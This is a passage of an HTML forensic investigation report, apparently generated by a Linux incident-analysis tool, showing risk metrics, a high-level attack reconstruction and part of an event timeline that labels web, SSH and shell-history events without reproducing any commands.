


<file: data/cases/CASE-0005/report.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">

<meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
>

<meta
    name="generator"
    content="Linux Digital Detective"
>

<title>
    Linux Digital Detective — Investigation Report
</title>

<style>

:root {
    --background: #0b0f14;
    --surface: #111820;
    --surface-alt: #17212b;
    --border: #293542;
    --text: #e7edf3;
    --muted: #91a0af;
    --critical: #ff5c5c;
    --high: #ff9f43;
    --medium: #f2c94c;
    --low: #5aa9ff;
    --info: #aab7c4;
    --accent: #62d8ff;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    background:
        radial-gradient(
            circle at top right,
            #172531 0,
            var(--background) 42%
        );
    color: var(--text);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.55;
}

.container {
    width: min(
        1400px,
        calc(100% - 48px)
    );
    margin: 0 auto;
    padding: 42px 0 80px;
}

header {
    padding: 10px 0 30px;
    border-bottom: 1px solid var(--border);
    margin-bottom: 28px;
}

.brand {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: flex-start;
}

.eyebrow {
    color: var(--accent);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

h1 {
    margin: 6px 0 4px;
    font-size: clamp(
        30px,
        5vw,
        52px
    );
    line-height: 1.05;
}

h2 {
    margin-top: 0;
    font-size: 23px;
}

h3 {
    margin: 4px 0;
}

.subtitle {
    color: var(--muted);
    margin: 0;
}

.report-label {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 8px 13px;
    color: var(--muted);
    white-space: nowrap;
    font-size: 12px;
    font-weight: 700;
}

.case-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
}

.case-title {
    font-size: 25px;
    font-weight: 800;
}

.case-description {
    color: var(--muted);
    max-width: 850px;
}

.metrics {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(180px, 1fr)
        );
    gap: 14px;
    margin-bottom: 24px;
}

.metric {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 19px;
}

.metric-label {
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 700;
}

.metric-value {
    margin-top: 7px;
    font-size: 30px;
    font-weight: 850;
}

.metric-value.critical {
    color: var(--critical);
}

.metric-value.high {
    color: var(--high);
}

.metric-value.medium {
    color: var(--medium);
}

.metric-value.low {
    color: var(--low);
}

.metric-value.info {
    color: var(--info);
}

.section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    margin-bottom: 24px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px;
}

.section-header p {
    color: var(--muted);
    margin: 4px 0 0;
}

.attack-path {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 20px;
    border-radius: 13px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
}

.attack-stage {
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid var(--border);
    background: #0e151d;
    border-radius: 10px;
    padding: 10px 13px;
    font-weight: 750;
}

.stage-number {
    width: 24px;
    height: 24px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background: var(--accent);
    color: #081016;
    font-size: 12px;
    font-weight: 900;
}

.attack-arrow {
    color: var(--accent);
    font-size: 22px;
    font-weight: 800;
}

.story-item {
    display: grid;
    grid-template-columns: 32px 1fr;
    gap: 13px;
    align-items: start;
    margin: 15px 0;
}

.story-number {
    width: 30px;
    height: 30px;
    display: grid;
    place-items: center;
    border: 1px solid var(--border);
    border-radius: 50%;
    color: var(--accent);
    font-weight: 800;
}

.story-item p {
    margin: 3px 0 0;
}

.conclusion {
    margin-top: 22px;
    padding: 18px;
    border-left: 4px solid var(--critical);
    background: var(--surface-alt);
    border-radius: 9px;
}

.context-grid {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(200px, 1fr)
        );
    gap: 12px;
}

.context-item {
    padding: 16px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 11px;
}

.context-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 5px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    background: var(--surface-alt);
}

th,
td {
    padding: 13px 12px;
    border-bottom: 1px solid var(--border);
    text-align: left;
    vertical-align: top;
}

tr:last-child td {
    border-bottom: 0;
}

.mono {
    font-family:
        "JetBrains Mono",
        "Cascadia Code",
        Consolas,
        monospace;
    font-size: 12px;
}

.subtext {
    color: var(--muted);
    font-size: 12px;
    margin-top: 2px;
}

.severity {
    font-weight: 850;
    font-size: 12px;
    letter-spacing: 0.04em;
}

.critical {
    color: var(--critical);
}

.high {
    color: var(--high);
}

.medium {
    color: var(--medium);
}

.low {
    color: var(--low);
}

.info {
    color: var(--info);
}

.finding-detail td {
    color: var(--muted);
    font-size: 13px;
    background: #0d141b;
}

.sequence {
    color: var(--accent);
    font-weight: 800;
}

.timestamp {
    white-space: nowrap;
}

.gap {
    color: var(--muted);
    white-space: nowrap;
}

.chain-card {
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 16px;
}

.chain-card:last-child {
    margin-bottom: 0;
}

.chain-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}

.chain-metrics {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.confidence {
    color: var(--muted);
    font-size: 12px;
    font-weight: 700;
}

.chain-summary {
    color: var(--muted);
}

.chain-steps {
    border-left: 2px solid var(--border);
    margin: 20px 0 0 12px;
}

.chain-step {
    position: relative;
    display: grid;
    grid-template-columns: 34px 1fr;
    gap: 13px;
    margin: 0 0 18px -18px;
}

.step-marker {
    width: 32px;
    height: 32px;
    display: grid;
    place-items: center;
    background: var(--surface);
    border: 1px solid var(--accent);
    color: var(--accent);
    border-radius: 50%;
    font-weight: 800;
}

.step-content {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 13px 15px;
}

.step-content p {
    color: var(--muted);
    margin: 8px 0 0;
}

.step-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.stage-badge {
    color: var(--accent);
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 800;
}

.technique-id {
    display: inline-block;
    padding: 5px 8px;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: var(--surface-alt);
    font-family:
        "JetBrains Mono",
        Consolas,
        monospace;
    font-weight: 800;
}

.empty-state,
.empty-cell {
    color: var(--muted);
    text-align: center;
    padding: 25px;
}

.footer {
    color: var(--muted);
    text-align: center;
    padding: 25px 0 0;
    font-size: 12px;
}

@media (max-width: 800px) {

    .container {
        width: min(
            100% - 24px,
            1400px
        );
        padding-top: 20px;
    }

    .brand,
    .section-header,
    .chain-header {
        flex-direction: column;
        align-items: flex-start;
    }

    table {
        display: block;
        overflow-x: auto;
    }

    .attack-path {
        align-items: flex-start;
    }

}

@media print {

    body {
        background: white;
        color: black;
    }

    .container {
        width: 100%;
        padding: 0;
    }

    .section,
    .case-card,
    .metric {
        break-inside: avoid;
        border-color: #ccc;
        background: white;
    }

    .subtext,
    .subtitle,
    .chain-summary,
    .story-item p,
    .context-label {
        color: #444;
    }

}

</style>

</head>

<body>

<div class="container">

<header>

    <div class="brand">

        <div>

            <div class="eyebrow">
                Linux Digital Detective
            </div>

            <h1>
                Investigation Report
            </h1>

            <p class="subtitle">
                Digital forensic investigation and attack reconstruction
            </p>

        </div>

        <div class="report-label">
            OFFLINE FORENSIC REPORT
        </div>

    </div>

</header>

<div class="case-card">

    <div class="eyebrow">
        Investigation Case
    </div>

    <div class="case-title">
        CASE-0001
    </div>

    <p class="case-description">
        Evidence-derived investigation generated by
        Linux Digital Detective.
    </p>

    
    <div class="context-grid">

        <div class="context-item">

            <span class="context-label">
                Observed User(s)
            </span>

            <strong>
                Not identified
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Source Address(es)
            </span>

            <strong class="mono">
                Not identified
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Findings
            </span>

            <strong>
                10
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Attack Chains
            </span>

            <strong>
                3
            </strong>

        </div>

    </div>
    

</div>

<div class="metrics">

    <div class="metric">

        <div class="metric-label">
            Risk Score
        </div>

        <div class="metric-value critical">
            100/100
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Risk Level
        </div>

        <div class="metric-value critical">
            CRITICAL
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Confidence
        </div>

        <div class="metric-value">
            100%
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Normalized Events
        </div>

        <div class="metric-value">
            20
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Findings
        </div>

        <div class="metric-value">
            10
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            MITRE Techniques
        </div>

        <div class="metric-value">
            5
        </div>

    </div>

</div>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Attack Reconstruction
            </h2>

            <p>
                High-level sequence reconstructed from correlated detections.
            </p>

        </div>

    </div>

    <div class="attack-path">
            <div class="attack-stage">
                <span class="stage-number">
                    1
                </span>
                <span class="stage-name">
                    Credential Access
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    2
                </span>
                <span class="stage-name">
                    Persistence
                </span>
            </div>
            </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Investigator Assessment
            </h2>

            <p>
                Human-readable interpretation of the available evidence.
            </p>

        </div>

    </div>

    
        <div class="story-item">
            <span class="story-number">
                1
            </span>
            <p>Credential-access behavior was observed, indicating possible attempts to obtain or inspect authentication material.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                2
            </span>
            <p>Network reconnaissance activity was detected, indicating possible enumeration of services, network configuration, or active connections.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                3
            </span>
            <p>Persistence-related activity was detected, suggesting a possible attempt to maintain access beyond the initial session.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                4
            </span>
            <p>Remote content transfer or command-and-control behavior was observed.</p>
        </div>
        

    <div class="conclusion">

        <strong>
            Assessment
        </strong>

        <p>
            The investigation identified security-relevant activity requiring further investigation. Overall assessed risk is CRITICAL (100/100).
        </p>

    </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Evidence Timeline
            </h2>

            <p>
                Chronologically normalized forensic events.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>#</th>
                <th>Timestamp</th>
                <th>Event</th>
                <th>User</th>
                <th>Source</th>
                <th>Severity</th>
                <th>Gap</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:10:01
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:10:04
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:10:09
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:10:15
                </td>

                <td>
                    <strong>
                        WEB_PATH_TRAVERSAL
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:10:21
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:10:30
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:11:02
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    wwwadmin
                </td>

                <td class="mono">
                    198.51.100.77
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:11:03
                </td>

                <td>
                    <strong>
                        SSH_SESSION_OPEN
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    wwwadmin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:11:15
                </td>

                <td>
                    <strong>
                        SERVICE_STARTED
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 13:11:21
                </td>

                <td>
                    <strong>
                        KERNEL_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.750904
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.750945
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.750958
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.750971
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.750982
                </td>

                <td>
                    <strong>
                        NETWORK_RECON
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.750997
                </td>

                <td>
                    <strong>
                        NETWORK_RECON
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
